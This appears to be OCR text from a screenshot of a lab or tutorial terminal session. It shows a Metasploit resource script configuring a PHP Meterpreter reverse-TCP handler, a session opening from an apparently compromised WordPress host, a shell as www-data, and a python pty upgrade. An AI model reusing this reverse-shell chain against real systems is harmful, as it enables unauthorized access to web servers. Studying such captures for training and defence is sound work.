 Plugins < Daily Prophet ...
root@XTha: ~
root@XTha: ~/Desktop
[UsefullTools - File Man...
02:46
root@XTha: ~/Desktop
File Actions Edit View Help
root@XTha: ~/Desktop
root@XTha: ~/Desktop
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
resource (wordpress.rc)> set LPORT 1234
LPORT ⇒ 1234
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.0.2.15:1234
[*] Sending stage (39282 bytes) to 10.0.2.28
[*] Meterpreter session 1 opened (10.0.2.15:1234 → 10.0.2.28:44506) at 2020-12-17 02:42:58 -0500
meterpreter > shell
Process 1757 created.
Channel 0 created.
whoami
www-data
export TERM=xterm
python3 -c "import pty;pty.spawn('/bin/bash')"